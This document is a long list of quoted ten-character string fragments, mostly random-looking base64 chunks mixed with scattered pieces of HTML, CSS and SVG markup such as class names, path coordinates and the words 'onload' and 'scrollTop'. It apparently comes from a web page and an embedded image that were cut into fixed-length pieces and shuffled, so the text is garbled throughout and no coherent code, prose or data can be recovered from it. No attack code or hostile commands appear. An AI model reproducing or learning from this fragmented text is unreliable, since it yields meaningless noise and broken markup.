"vesTuKex0z", "4nVT7VMP2S", "5NHuq75BJw", "d753BPNezM", "xA0c15en08", "2EvcANsLFB", "P76a5KYO5C", "JTMenml5mZ", "e77ijuRTfF", "c1x4h4AUOP", "sPvRzTlZkb", "Hu711Ukxz7", "ub9LZS+eXR", "0AkxqV7wme", "7iXvKzLIzv", "XqWlnbhLKU", "q2/NC2MX1l", "td8XSn9zlx", "LUzLACOzft", "eZ7EaXMu9F", "3FMnw7QXzA", "WixTjbGT67", "zoAePZj7FS", "h1NmL6pTTx", "4j3KTZlGvs", "KmTZdq2Crp", "kkw7RfLY3L", "YS95SZZWd4", "aq5rcwUwZC", "z9ovmbQDNm", "Yh7FidxT3c", "xb3oprh3u8", "F8bMPId75L", "J54WNfR8ff", "79aW3Ool7N", "APvkQR4A4K", "X+T7yJxr/X", "+cPgDJAAAz", "/bDtxb0X/v", "Gpn+yHRNWu", "kRkiVWuOrY", "P/els9cYiM", "k0GAADAHbk", "ITPp77ICWW", "7i31WBx2XP", "G6z+SfELkl", "O7ZFm/hJO7", "IlKh3yP04I", "HFXpS", "L3Xyj13WR5", "z9amFaBhiZ", "pG4Z3US9zx", "q+soeeOyYf", "Jtc/y9PJMv", "c76z6/M3S3", "AEfhgzrACY", "tRg43VqaO6", "AciRccAAB4", "BwAAWElf5B", "zWKc5iXuRk", "K0SLxiE0DZ", "8IoOZ+ve4S", "CZ37rk/fpj", "BGwAAuCvtk", "r4vlxkalNp", "OYeQUwsa//", "j7g3zUncK2", "lcUxtSIWxH", "YGTWr3sbci", "NYG4lzQR94", "BNN+sTwm15", "2NG4JnARBr", "DWWFap2Clp", "KHhAbjMzHR", "daroxuthP3", "8xcsanduFK", "ER92xO4p5t", "VBpxT9yLEP", "uD2E11Ps8E", "eH//cz71LK", "Yz/eVege+u", "mx2QmdD6p8", "iAAwAAgHZ8", "h/eYlPcE/e", "eHZWfBd3m3", "kt63M4+lXC", "9caaZxB14a", "gAAnM5zcW8", "hkhjqUmP76", "0N2C/NDlZu", "lsn1IkmdiU", "xP3AADgeBz", "j3O491q+Y7", "DpYAAHBnHi", "u4h7i3f8Pp", "FKYsthU+w5", "bled", "/66q8OvwAA", "HCY48z9ih4", "k/K1LSekny", "ELklNcKZ5t", "hE6WeX8Lm/", "CAbTiIAwAA", "E/I1OncJqk", "M6JDWhGKNO", "8iQb0qYW5N", "97Doszxjtn", "lviwrw3TpW", "teFLjMzuP8", "XwrQXzBE6x", "gVM99mUasx", "Gjn4AQAwM2", "ZdCJo5L6/P", "T9wZvmL8Zi", "L3iHs1iHs+", "B8/ybe4oLx", "ZnbNo6Z20b", "i5hjttHsp/", "GzGvxU5hOS", "jMcz1279dL", "tNuRzdB3xf", "f/j9+Y8nxb", "zjr+gEAICb", "BdN1Dfqbf4", "voZBdd219E", "EnNlKehM9z", "f0/7jv/7rb", "SCVTnifGZK", "r8+mOFVm7M", "XM8fWgmLiI", "FnyXdwvuwL", 'lass="traf', "L/kZ8Z+0bw", "/8rf5MPIYQ", "gzfM3xT3op", "1kZRJVeapO", "ik0ugSpiyC", "5Rb85n9PP3", "DNgDAxoh74", "EufdauedqH", "pjL2JS0cno", "ABsrj3yiXu", "OJOXYGII80", "A9D76jbmn6", "ra/iHQ2Yeq", "TD4vbOz7+P", "MQ9s5G4BwD", "213lhtU1xT", "lI5xQgeeX5", "gpz77Vyz12", "INihjTlo+d", "PgRYHL7DzO", "NmPMb0Yd5W", "cebmdoWcH+", "xqV7wmem3e", "E3KszEw0tT", "tinubb4p79", "zHeh9CnclM", "+5PprU7xW7", "8PkePOCWa2", "qTL9dyCBGP", "9Lr+mJtCsx", "SDHORqb/Tj", "PsF32aO1Z+", "ECpj5ZpOp/", "V3HWfX5n6G", "IM6ULBAzfe", "replace", "Lu6VO/7/yD", "sk2b8HUHg2", "vEYzdvCyhi", "MKHFwUzZ2V", "ljqCWQ9lSO", "TZWq1SDHOR", "vO1KUqG9/d", "T3AACA2+TA", "9P3abcw90C", "MzD196klMz", "l(#pattern", "IAX+iKfuJe", "9f8r3euP1C", "E+9HNoz9xZ", "ih3Yd8M9xj", "PUbGZqJNl+", "q2CqfO5bJc", "TOhsqmOX8t", "uiUyTnWbxk", "jabf0LsktQ", "76ZGB6+ywp", "lgZNavexty", "sQbJDDnCwb", "JyOXFz369w", "y4zNCi1k06", "Qz57v0L4NI", "iguDprFM3S", "VWX9tJ+Icw", "        <p", "XOg7OY+H7L", "Xn2z80LXns", "LxsKe", "gbzS4eyVqW", "AEXBAB8Cr5", "SmHKzqY6dv", "0/nUJ/vpTO", "7gcS93Snz+", "zQWczE+2cR", "+Qe61JGTiO", "KjzzJ9MRTH", "m3mvlnrssD", "xtnM1M+ag3", "Gc4R7GxHlx", "bq3IffS6/p", "VbRoz8Vstd", "gd/qFvuUnK", "62odpeKo9C", "+495C5AMAm", "ZEgcx8wpgW", "i0/tG3MZ3c", "UmbnahzHOZ", "UN5Dvdey3e", "TgBU4pHojD", "JHnGuYspkH", "O3X0dGs6mm", "nsM0/EA5B0", "yDBPUbGZqJ", "eZiTi0Jpv1", "7DaYkH6eHr", "9N3PL0YtJk", "9vrvLDaprg", "eG2q+HfLJv", "OKe2UjcA4B", "tVJ3POYiXt", "5lQfD7Bd9m", "KJe1M3xb3c", "/ZkLkrTHdn", "zD3MPYsw9z", "U71gyRQinW", "+49QeQDAAC", "/AaVx3TnxB", "awY9174jH+", "XsAwFocOgA", "cM+MYi7VdD", "yMU2XWsOWH", "kYR8JpZiSL", "gGSlAxnmnd", "p61+Wcec7u", "OnhioU8bjm", "2SmlCMUafT", "AACHwAwSNw", "+pqs1zwOQd", "l7MAV+qQAg", "rTX5g3BK4J", "58Xbe1JcG0", "K8IXBNcB4T", "52pFYl7Vid", "vgu5naPnHf", '120"  id="', "yAQAAe+DFB", "jOSdzTnXeH", "4NHfBjIpfm", "+hBDqFf8ff", "NTadMepFzL", "jVidLHP77q", "ztFh2UncU2", "bpbkB+63Ex", "Dwk53jHoj7", "9Np8Qu/RYu", "M+sv0wkzZ7", "71jP0Ts5pk", "LH1PaJ+8Zu", "Ptb2Phwb/0", "OOO0LzxxsT", "k7jnMRP31j", "5iXu2xVs4i", "6JuaelYm5t", "HQ3OuVt8SF", "R36zrDPYbp", "o+AAD2zMMs", "9cW90Stwrb", "zKW7Wqc+iS", "uSe16/r4fe", "RRG0n5tPSK", "gW6c9CYWY+", "eIezWIez7f", "NkU5fF8bMP", "pviXsuV0c1", "Pc01rscO9j", "t3clJ3Ctug", "LNMxJy4dig", "jHz1I4d7r4", "AHIu6JexHi", "092JEKYkNt", "A88ybyiXu7", "AAIz86Pdv/", "VKZuuNRGLu", "pzpL3U3i5o", "GHMPdeK/dc", "k7hX3ARxb4", "QeTuKexTk6", "ca++2XVHcS", "3sf1a8LvX5", "U/cixL3osQ", "x9+rMS2HuL", "WbKkQy52x7", "eVtAEROOT0", "HTsbIv4UDO", "UR8s0nU845", "yOZh4ihpgm", "pK58LfOeKZ", "zaZZgplam+", "fZr6PGYFnA", "hmhk2Xe38K", " position:", "LDuJe8rMsj", "z7crxYybW6", "qvVqIdPmls", "XL60CKZj0r", "NHCY40yqQe", "V6zhlglgRu", "vN9I3OsO74", "naFJxL0pTu", "Kza5BKqEKY", "N6JuaelYm5", "22z+CbFLUh", "pjFGrnOWAo", "6+SYhzO4ff", "RN+5d97dzL", "-traffic-b", "XRzXbiXpq4", "XjM1ODjdep", "TLAqR5zPTF", "gw741TZWq1", "LCvDdOlanV", "1k0fn6OSJg", "ArfKgCgAcj", "cTlAKcW1+E", "HgsP0qYkgV", "D2E11Ps8EF", "VWQMWv4DZ9", "vTV9aYnftJ", "WJe1HiHgAA", ": calc(\n  ", "aXQJUwZWez", "AADgY8IHEQ", "H0q4VpGWBk", "n7hWfvOmmu", "I1Nc/zXwfM", "AAAAKANL5G", "   left: 0", "aem4m5V2cm", "MzL0cE5MPI", "MbM7ZVDMr9", "v8w1lzpPUX", "+CzNlICS7b", "hX1xqkz9vG", "X4rD9+mzTj", "GvShxT9xbv", "dq3neGe1vo", "4UdwDALhBA", "I3Fcfghncn", "7PSdyzWKc5", "MxzPXbv10s", "bm3j4m5p4+", "Lqa+/woSsY", "rv+sr+QAAa", "th8k7qU3xb", "PJD28L82d/", "WOaV4IA4LO", "idll7r0Jkw", "prpZJnmjFD", "l6EuCfuJab", "DYPDN+aR6Y", "J988iYie5W", "0nc052pFYl", "MsTNwMEEDh", "664sfQIp74", "a Neue',\n ", "kpO4Z1u8hd", "YDA/nAAAHI", "kthhv439yK", "xE++fRcROc", "YsAUyoQalW", "5PlbbMFuhH", "852t9AySEf", "GejnJjNDJM", "s5MNLQxY1v", "gwOU+miZpv", "qszHRD0yWO", "B35hMO9wTM", "/smMw0fKpb", "Csx45Nh7rm", "oROlqlJpQ8", "dU2xT1xb/C", "yMKatWBboL", "X4mY4pWvTv", "eRDCK0UGwx", "/Rz1wRp8p8", "2wMdxvlHQ5", "t;\n    obj", "Oc7cr+ihkz", "bVvinuFTXE", "ZAAAAOKCXk", "2Km1SSTqUt", "vJY6HQgvUH", "leJKkzkamv", "7VLXRCTKoX", "BNxYAALhlF", "4Xi3tWLl+9", "dfLUzLACOz", "tJ3CtNbOck", "M1PCWzN5dI", "Qj/5c7K9JS", "Ju4BADCbAy", "BRmb9urch9", "ud3FvIfIBA", "tTJMhctH4o", "eXm2k7hXmt", "98zdns7dOl", "W9hpgyEZLe", "aoTNpnKrBO", "pJNlnsM92c", "8GnHP7iTu1", "active .tr", " stroke: #", "hDqTmXxe2N", "p33aGe1p7v", "iYjNRJ8v0Y", "u6a2+iY7sU", "82wucroBCm", "Q7LaVeTz9a", "L9R0uUsZfr", "ZWLu2SYfwf", "4AACxzYAYA", "9PiF2SmuBM", "O7CU+QT9yq", "d1Zh7gHAHP", "aKR78tlhga", "XmBL3ujfbD", "+YNgWuC85j", "+v/6e0QA2B", "M147.66 28", "1jyeEc2Ie8", "CSJSX0YBra", "rMsBqZEtUd", "j7M85/rjBu", "lNca++2XGh", "yAQBwPB5yA", "jlM3AMAgLM", "/cq+0tjoh7", "rJ1KdNdMPu", "/AiH5l6vvC", "0TiHuSk7in", "kw99xMzL06", "GAjochH3LM", "B/eUAAA4JJ", "HyxP2BT3cp", "r5xL3E3uKI", "2jSLbRX3z/", "NROKzyf4Ln", "uDUvpgAAwC", "Qe5/vRjXMv", "5592hXc7bz", "8wQMAADTmS", "Xxsw8h3vku", "asXL98p7lU", "G3LM7iXs16", "1kGlzy2XiU", "dYzMfesTMy", "qpLo3tTTm1", "AoI2eY/T1j", "Ab7oAAAACX", "w99LM+GSYe", "zTvvDExc7A", "Ky21bm8fSr", "T36ptjxD0A", "EEvI5+4V9/", "N9F/E+Vdoy", "B0n02pxjwm", "zQoAAJZzG/", "147.66 288", "l2opm2TdvC", "KbusevtO+A", "EeQ2admLLY", "Snu1Tefu/C", "2Ke+Le4A3z", "GA2cU/cizh", "YmH0IIrdN3", "9Jd7Bb67Xt", "5cZ5Olql/j", "D4F7ZxwpvF", "ABl4pGPuHc", "LnkyrJaph+", "fEvcSUuNe9", "QAAgCm8gQE", "ZJlLd7VOKP", "cYLDMM7h3m", "NNvShOax24", "ce+p6/P8TN", "PLHbk7iXp9", "TYca3nmKcQ", "WJUjzmemhL", "vz3jhVplaL", "XU3+2474ff", "DhP3AACASb", "wLEvcAAEY5", "A6TeNY2pDQ", "ZmHtWJubeP", "MPcc6Aw99L", "IJG8N9N7rL", "yEveKmyDub", "rIbpl/zM2C", "O0F9OREepj", "ALh2glw1Mr", "YEve6N9sPE", "R0+7r3wTx/", "zbVtHI9+Wy", "MK5W25N7E+", "lPBLKtcWjH", "M0Mkyl+5qn", "Bu7ZFP3Gt9", "0wAM0Iny9S", "83TXHWqjBh", "2CafcHcM04", "uc+9NmHwII", "z7zWL1PM08", "09c7Az8Vrf", "AYHPi3sCSu", "rPQp1mpuzR", "5m/eKO49vO", "+KewAAsC0H", "6v5J3OZ7GU", "5FN8W9zLK4", "x9K1MY4VaZ", "AECNuCfuRY", "vcyyuLfupr", "Y+4dwtH3uT", "sAwBE5wAAA", "uvroMZ1PMt", "nmQaPYaZ5k", "bl/nRYwjzw", "SaZTF06uVl", "ccT4zJbw1k", "XQ1ujxulkm", "16+O9cvce0", "c7JSuT2OMW", "zTza+fv02C", "PoSQT2woaK", "c3fHqDfnM/", "me/TvIVnAh", "2TdvCZPrTZ", "9j35j7qn6v", "vo4Qw8dm+x", "80/IXZJaoI", "xjuP8/B/OY", "q1bwsR7cg1", "p3mJO5FRlq", "H4nOnBC5yF", "DwaH78x38U", "AjdXyziFxT", "tuTw+QqueO", "L0LcE/cSU+", "Zx3iHgDshz", "P8QAAJyTui", "mXR8Julkme", "xT36pvFm6Z", "YQjnzuaFZz", "q5O45zET99", "A1Hk4A2DVx", "LM2UgJLttZ", "9OREepjlzS", "gP3S5mbjYK", "2aWneHViHt", "fjgAAAA+IT", "u/7lnojpM4", "t: bold;\n ", "h9dWfEDBJM", "57kmq7FunF", "fjZy3n51PO", "z34gQmNDwA", "R7eZ7bLsA3", "kyjTvwaNMs", "5+AKAjRP3x", "FMfMQydW2N", "zEPd15d2iX", 'Jggg=="/>\n', "Jej9hgcJmZ", "OOMV4RLTMw", "pmG98uDfe5", "LXRCTKoXfG", "ffjjKAzEw1", "BA4c5ztyv6", "7SRNxT5jYw", "/RpriXGH75", "MPIYQ+n9j4", "71ylviwrw3", "xaZaJ9/IME", "90O6aj6oft", "YXIBwCM8jA", "udlekpZe3P", "+mfTZx+i6P", "J+6Vnnn+O+", "F30MKYm5as", "QEZ5p3S2SC", "zkamvf5r5P", "uab4l59s52", "Nl2xoY2LuY", "v7OjScTTHT", "ad0tkglU54", "7iLuZTfFvf", "Jx67eVtAER", "eZ72NG4JnA", "ImddahWdaT", "6WeaVENE1q", "p8AABf5sEI", "w94bnnnyD5", "iXvlia2cxD", "9og/sYIQ+h", "uCfuJabEve", "mOXcpbMyVn", "m/mYIlscw9", "3Et9SAXPKi", "4a1rvcBX4u", "yiXupTXFP3", "mH1EzfiGWG", "cFPkAwAAWM", "klM+jJJTHr", "0cSVrWOaHJ", "NlinjDYC0L", "LS55TJxKYD", "gI9bFLmso2", "D8UEDRzmOH", "McU/cu3pV+", "3HO59zIBvL", "aKRr4vlxka", "6r7N9n1Xd5", "4BwAAHwM+e", "knbxO5C/O+", "Nl+rDum1bG", "5vzl/yXfGG", 'xlink="htt', "652Rvicy9f", "hNpTNtW0cj", "8y9N2HyIYQ", "kNaEYo06nb", "47iXnRT3Ms", "ul9M/M1w6z", "I+1TolbScf", "x9/Yx1UePy", "dErcK222Hy", "H3rEzMvX1M", "glW5IhzDVM", "ymNy/RlSp6", "jJOPYHof/V", "twT9xJT4l7", "8sRAnTIez1", "TmI5PNb3Mz", "npr78mibkD", "rwcAABDjP/", "C1J3PNC3AO", "n3Jkw+hBBC", "sd7n3MgG/s", "wK6Je+JehL", "Ym5J6peKQs", "UYmNJKYk7Y", "PM4Pl5yjw7", "t5zyHdG5/G", "8GOk03H4xN", "WIez4ncc9i", "vFvasXL98p", "uVYDdMv+Zm", "+QDgtu79+g", "+Nt3n7o5Rb", "r8SMT4a552", "/fGbpbkB+6", "v8Uzr/XLFP", "MgHMCJ0sc+", "zuZIW+uJMy", "p8qsv7YTcQ", "kob5gFLQKt", "WliU0Ljhbn", "Wd4NeKez0n", "KpZ1TPfiBK", "k0gcHKPXRM", "+Mmf/kn6+0", "7n1M6IpJTC", "NzTp57E/Kz", ".86 149.59", "T5lZdoZXI+", "Am9N35hNjd", "CaWa7NBfs0", "IoLcw9zD2L", "3HsjudxD3d", "rtapT6KJK1", "nsform: tr", "7R4dlJ3FPm", "tzdFh2EveU", "UU5u1sNtX5", "t+cKNEEIIX", "xqN64UpiQ2", "TOCYAuHaCX", "kSst4nHncr", "9XKxB7O0rP", "noE+Iz+Fec", "2fSTpZ5jnc", "EZp33hiYud", "mSZhpYsKaE", "D1xL0LcE/c", "7aeIeAAAzO", "O8W9ysU3iH", "P1c+Hg3I/3", "84.11C223.", "VQVz++5U6x", "qYs5dga0jA", "toUTCStrin", "GqTJr2PJD2", "zpoEUzzJTV", "lgdh4TnNEh", "6Mc/DhSKA4", "QDAB+Ql8hH", "6yoY2JuYe5", "ZB0kVKZuuN", "Xvdm+2Hi3m", "1sNtX5CSQt", "OtFdkZEIjn", "Lr+uLtSkwq", "68O7TLSdzT", " <div clas", "JeelPcq292", "4V4O45/O9O", "3dOfdoV1O4", "w9z768Y8eM", "cW8h8gEAwG", "j2EPnEPXGv", "Zh3s87/qIP", "ptbmRTMmH0", "wT97LEvTRx", "OQd3y4Xy1k", "1TZ6pjAh7D", "m21wNdpZYz", "6iiDaHy6YK", "U93hiYR93x", "r72a+b7NG/", "mrJl+Z/LoH", "AQAAKd5cAA", "aL3FCfQ73X", "l6aGZ8Mc8/", "bFvXU3+247", "JQ5gz3ZJu3", "1C228.55 0", "EvdJm+2HiX", "27/vPMc7r2", "iXulzfbDxL", "XbBboZJmS2", "64t+6muFff", "t54WMl3jHO", "iXsAAA+BN2", "scrollTop", "x/1zAidLPP", "cxL2Ek7jXx", "wKW9MAAAAW", "zwQXhTJtDX", "OUADg8cU/c", "eexLy7ufcm", "hL3dGdoEnH", "raJpSlzGVs", "1JCbmnhjEi", "ZMPYX7xp2h", "AOyXBzkAOB", "Ue4/z/fQe5", "TEw+hNAzsU", "AAnxk+BAEA", "ph+iU/M/aL", "+huocE+QxP", "n5NEfkAgDV", "0U+4t7tq8Q", "i7mHuiR3WM", "e51b7YfJu6", "cB0TrMgR5x", "PXJCdxz7Z4", "dcXy5Zp3tM", "Uw6NtW+S3h", "DGzO2VQzK/", "neyQl/cSZm", "8x8/AiH5i6", "q2YtmJZEHs", "98xL1ZTuKe", "aR6JTH39Qx", "2LuWZmYe/u", "Q1oh7C5EPA", "fVElWw/RLf", "KkNwvh5yWB", "sup7n1+6LA", "d3p8/mcxL2", "3FhsYejlh7", "WufEY5pkXJ", "yCfuvbhLfH", "XP818n+YtP", "RvIt8xL2Ei", "/u5h9Le5uP", "eqOR2HsrmJ", "J0a2rRRRJO", "nVZLVMP2Sn", "g3n2eI/YsR", "ZQnxC7Z4sz", "l(#mask0_6", "RQ+djJF/Cw", "F4XTD6EEEJ", "SMm3HulHsL", "uKe7gxNIu7", "zobMLW3PuI", "PCY4o0NSE4", "Dxz7dZPJ8u", "TPP4R45Loh", "mZIGY6Sufo", "/lq1bwt7NN", "ABuTtwT9yL", "pQsEDL95V6", "G3Gv4qz7/M", "wW9mOaMUNI", "hZjQuYI7Fp", "ABJREFUL70", "v1WvykYyKP", "zDZ/qFjohJ", "Nff+0n+uZE", "NG/hmcBEGt", "+JelriXJu4", "uloqGN3fTw", "RzT7iXnhR3", "cx8wpgWpe4", "FpLMJU3c8C", "sTcs00+gul", "7AABAkjcYA", "gX3RT3Msvi", "kMcfOAOQ5j", "OeQ742njsf", "xc7JSuz+aB", "wEbZoz8WGV", "GCUB0oA4Gb", "dI7oEk/LXS", "Oh8Us2mGqZ", "MWdlKlpZUX", "UxzViho5VQ", "+8JftrpfU7", "ziZM3fEojN", "uKc7R4dlJ3", "KpPRp0By2M", "LDA1K7aSTa", "ccdoXnrjYG", "G6GSZ97ewq", "Qk7hU3Qdzb", "U0DuS7da5r", "Nj5nevACpx", "r4fKzrtDu5", "OiXulzfaDx", "Jl4xa5hZQy", "umX8izfuX0", "Nxb6yTu6c4", "+qU08X27ZN", "5oRuJcw9oz", "Nzz35G0id2", "fOqkEzYey4", "NOWj51Ok3m", "7uDv9Q99PE", "vgmeCiUOYM", "4iBmXgFM6x", "173Zfpi4l9", "iXuRkVZnHO", "cabk2F+zTY", "e3Ynca9mne", "BGnynz8CIf", 'text x="50', "JCmZjcJJ18", "P7V983miXf", "V6iKPLsNvn", "8/KxNzbx8T", "1xiHuuSHuA", "HAMDu4AAAA", "Jh7dealMPe", "6ME8e7xH7F", "cS9mnWak7g", "SMT4a552Zi", "8Nx5GafvEc", "MR9UP2zG5e", "N1YryPVVoj", "Tu/F0EGZUx", "o8ELMtJpkM", "fXc+IXZ3we", "7oFsi41S3a", "yBpGS97s1s", "UXX9heRziZ", "RDwAA4Hy8C", "X/2N/xNPoT", "/mE8QbP+qO", "HY/C2F3Fso", "onload", "ca+213lhtU", "0MkyNan0wQ", "0+aWx+RkSD", "xYRO8ndus5", "jP9Fs+81i9", "+L2zs+6d3o", "lert_btn-c", "l9dkUp8rE3", "k7KPxEx2KH", "b4rUebs8hq", "gn7kWIe09u", "bJTRNExIRG", "SzzHO7JLt6", "dTS6BKmHKz", "iv4AAB2SNw", "99 294.36 ", "JvIR9zLDiH", "vP/qZK+JUm", "+jn2uaZQyE", "09iYu6JQbi", "Os1J3BuNsj", "v8ztDdgvzQ", "TkyHNjEOZ+", "yHyAQAAe+M", "VOuU8tZMfo", "r7TZfpC4l9", "OpsnAxdT3X", "Dd9brexCbB", "ACaOOQCAAC", "8cMk5Oiw7C", "+a//jVo0Qg", "Sff4Lm6wr4", "D4AAAC2wMs", "3ngzxWFeCV", "EFb5BP3Gq6", "VTD9Et+Zuw", "MLDvDqxH37", "Wl1xiHuuSH", "OJ/DvdfyHe", "3zhPb8t8gE", "iMYO4vIrgS", "8gn7k3dFPd", "XlQBAM5FPn", "92Sbt2Bqjw", "J18BR8AAHB", "unFdNWLAti", "ainer", "AAOyXwzoAA", "psCsNq9kpt", "3cBSQsi0ue", "Yl8AADwvHu", "k5q3rmzxuy", "wV8SpMuuv7", "psilNlYu7Z", "wNwmZnpvmI", "OYibXPyPjV", "P3BjaXHtpq", "LUzMvTrzUp", "QiOdL93AMk", "pZpg/rvmll", "94kbxG7qHf", "DIrF/3NuRe", "KFPfJ24Qu6", "muJfbFPc23", "zaTjM0knyz", "TTqbJwMXU9", "8h8gEAALA2", "usZ2LuWZmY", "kQrGp1sk3M", "NyFeV+cKrM", "imuJdZFvfW", "M9HY/PW//9", "8m7qU3xb3a", "YZ6iYjNRJ8", "akyMfdsk49", "qWJewAADxy", "KCNB2cAgJW", "vGvv1XfHj/", "LT+0bUxfWe", "amRL1D7scZ", "xTf7iHtp4h", "emAAAYAVnC", "mXfhaCZ8/L", "fnCpTP2+a4", "muFffLN40d", "54Jz+RNy7y", "TRnhJIGcB0", "9M+mzh9l8f", "AEANnMb+Yh", "5NkXtoRtIw", "Os93COYX2G", "Z7sk2b8HUH", "j8LYXcWyju", "FeHywFBFy1", "d3y4Xy1k2t", "bD1svHDWft", "OFVmDVt+aN", "uKTa1TyrMz", "Mkydamk64C", "iXzEvcDLxD", "FHdEn1hvci", "3TvTiBCQ0P", "E0zsdyYRiU", "LncQ93WmZQ", "zcTbk75LPX", "3Xo3C7RMOn", "LEPQAA2CcH", "c5WvTfe7uG", "F4UyZ7gn27", "j7+3yAcAwB", "9yRV9q3Tim", "vZ5b7WFT3K", "2lmfDLMPTc", "2czUz4WDcz", "3NvHxNzTp5", "duq7Ekamvq", "AsPJO7Vl97", "99/bRC7qXf", "xtqZZchnK5", "zVesqGNibm", "U+QAAtsTDG", "L22YLdBO0F", "JeofcjzOCz", "hbGfKvDvfs", "/BZmykBIdt", "oe2Ro3TyTL", "M9xjmI4HIO", "I0V5h7mnkW", "u3YGqPBt1B", "2csOUOTFke", "Pd15d2iXk7", "D4Q9wAABwW", "R9h7MuYe8j", "xkx0K3fPM6", "OVgAA3KXPf", "PB7exAAAoA", "fv0x2j3pzP", "coCzWSTFnu", "N7lVqrmtzB", "nHOKe2UjcA", "fAghhHgRII", "bHPf3NPYIF", "FLrPzOD9cc", "7GUzRtLXWu", "WftKPA9dQ3", "d5AmHvDc0+", "gVptXMlNr0", "/E+VdoyjRr", "FLPl51OmEm", "8AruFCBgBo", "W4h8AMBeeY", "+EGgNMT98S", "bRWDcn86LG", 'th d="M238', "881/+ZVHD6", "s/VFfbFqTL", "kJVuXMt0Fs", "E3Ovxks2tD", "S97o32w9r3", "9eP/Rz1wRp", "4FyHuiXuJK", "EzqfVElWw/", "Hovjb7R7OK", "H2D2Ms87Tk", "HH5g2mfTZy", "JTel7gOjus", "PdnmLZjao0", "anslateY(-", "ExrpfOkGlh", "W8bE3KszMf", "qyDDOTqwUa", "vVQqbNLZeJ", "u6M7Uicc/q", "8HUhpvRuIA", "gEAAJyCz5g", "e+lNca++2X", "pAyHZbSvze", "Te3FlcKUnU", "cWyjulenMB", "wuXEwsgJZu", "cDAAADu585", "nRmMPUSA30", "lMnnbAx3Bu", "Tu+l0TeaXT", "7AABsy8ERA", "s0tl4lLAXT", "T7VOQZvEy4", "3PuKNm/O2F", "zEPbDDLxQA", "qUa85i87Bn", "nHngkW9xCD", "uAjmyx/uTf", "YsIY7qywie", "cGb5i/Ke5F", "fd0p8/ncxL", "MuuXzBN/f9", "/565x9Vn2v", "WNi7ulTT2J", "GKJYxnzHO7", "mXgk9dbJM2", "1jal3q67sr", "9tOZ0Pmkyq", "E/cSU+Je92", "Qg8AsEOXI5", "s6mO3X0dGs", "O9yK1XzW5g", "fbN409TNGX", "5X9+6z6Lu8", "OQZvEy4Qyw", "PCh4A0NAAB", "d5iTuRUZan", "/YJf08GAOy", "6jHl9JHvqZ", "i7dgasPNaF", "Hf14ktEPgA", "JlwP/8Vbjz", "9TACSutzHh", "bkPQ4+jCh+", "A+cjn7iXnR", "bgnTOzhJO5", "2by6BydPDF", "jFNC1yp7s+", "UkDQJu9x2p", "OWH9lCYfAi", "51X70QysT7", "eI1pqgbQyU", "+u7vvAEFc6", "DEx9zD3xA7", "+Tzx287aAI", "asywGpkS1R", "NDmzaKaHIX", "vP/qRGzL/g", "8AgK3xgAoA", "XsW6zQncS8", "mrVep1srxt", "lFAAA2L1bx", "ObpJMuw2+e", "3+nf3Nsxz1", "6WVmpvuKNd", "ABuTFvkE/c", "7BMDRiHsb/", "wNdpZYz/VK", "m+p3Jo3N08", "e5p6KwtwrM", "uY14fyZ46r", "BnudbMZ8I2", "AAuEEffPe7", "ULPjP9Fs+8", "wZIpRDrTVq", "QJh7r5V7rv", "JefXPpoa02", "XmVm/7m3IX", "qUiX99PSt2", "ZemhmfDHPP", "NAFmZmtEsn", "lcKUxCa8de", "nJ/eyqwAAH", "m3yEUzvcit", "9/rjN5lNzw", "hJuktdkYp8", "S4eyVqW3up", "rXmU3tSWOY", "Xu5vfZNca+", "SRNwTJvZwE", "DEkXKZWpOx", "vF1zJeAIqb", "P92SE/3JnZ", "\n   }\n\n  .", "jLd6ekndOD", "Oh8UiVZDdM", "mV0s524lyb", "nevACpxwPh", "dWJh7mHsWY", "JIuUipTdzw", "-size) - v", "gg6M9HQxox", "5nL50sE+t9", "TAnXKeBzz2", "tXklM7U23X", "u829X+l//s", "tton__arro", "L5XJ3HPYyb", "RDCKGZYnNG", "ONO+WyASrc", "I+6FXiHu+Q", "S2SCVTnifG", "BAAA8zcsSA", "NlPn6EQ3Ov", "FibmXp15Kc", "Awcx8yHezL", "4C6f30ugbz", "JuCdM7OEk7", "mbbop7Y6vT", "3aFdTuKe7k", "l+7CtK0wWG", "pgwOU+miZp", "x3THJvFOk2", "o5iFiN8/sm", "MK5lqdLJPr", "LQDj5Yzcnc", "/+3/Af8maL", "SNfGgTobML", "VwvTMsDIrF", "117FLemik5", "DJ16elmUTH", "ex8z4Bursu", "/s7UyJ2hin", "5fF8bMPId7", "4IXFP3IsQ9", "g5kZaa8Ppv", "yvSUsubnfn", "pIm4J0zs4S", "cSzPjk2Huu", "C3Buee/I2k", "cW/6prhX2B", "AzEw1tzNhW", "vtinuZZbFv", "IOlMc3wW62", "B1NsD7nLjv", "AAABj5FP3K", "JzB7IyU16f", "kAAAAbsxD5", "yEwAcAwFTi", "t7DzVd+8qe", "Nes0J3EvMt", "Itb6OEMPHZ", "haxsve7BZM", "OpS083i4qZ", "RpM5Epr7+a", "+uY4cQ8AgH", "IDVnI184h4", "13YAwDgJHw", "zHRfsYZbJo", "ELupd8AzwU", "7iXmliOydx", "+u+aWVMXVu", "4V9/svFDcu", "ZnTmIe2Yjc", "5yp1c/64lS", "/YxMff0qSc", "5naPnHf2A0", "emwhHngaSw", "Adb1IAAABo", 'e" maskUni', "V8x3ofQp3J", "wxhnM1M/Fw", "PuLehSeKew", "hswtbde0kE", "b5A3PP57gc", "ezFQZXH1Pz", "6ZYp5ehlm0", "OcxwRkdkpp", "Z8my9oy9d9", "AfGjeRz7iX", "Mw8x0v9eTd", "pjakwtgPy6", "AziZM3WNX6", "ju2YfrmJsQ", "4l7ABPh4gI", "eR6yAQA2SN", "wldMYlJx6Z", "z4kfaQ3YO9", "uZ9vosGfas", "bQBETjk9BO", "0XgkbO28/O", "WazTnMS9yE", "S9CHFP3EtM", "D10JnfuuT9", "94d/AAAAAN", "GOT791Fenm", "kz7xfKYXP+", "Up010w+5kS", "l1br72XsBc", "QQhh8CD0V5", "V80bwNoxtx", "ZU/MK8N06V", "NfVvvtKwY6", "ZYKsdwZ+66", "DCIHGSS/PZ", "xOUm+i583j", "pr/+uiZOlS", "AAADsUHvkE", "aMxhaqT29/", "-button__c", "r8w6515qUg", "rbop79c1x4", "SzrmO7FCUx", "KfY2Lk0jqk", "Yaki5TK1B2", "IId8M+BraL", "Jd7Bb67Xte", "dw75fjre4k", "l7vZtcdxb3", "LWzqu7/zBh", "HuaeiMPdKz", "fL6mO7YTNb", "SczQSdAuIM", "hlcj7tmdxL", "SyT60WSOhO", "NfJvvvqf4C", "l4kMa0XRVU", "Zwlp4FLwpc", "U5yeQtIyXv", "0Gd8Dny343", "IAAHGXI5+4", "UDOs2mcUyt", "qBxzit/Ilc", "g2O79/gIAA", 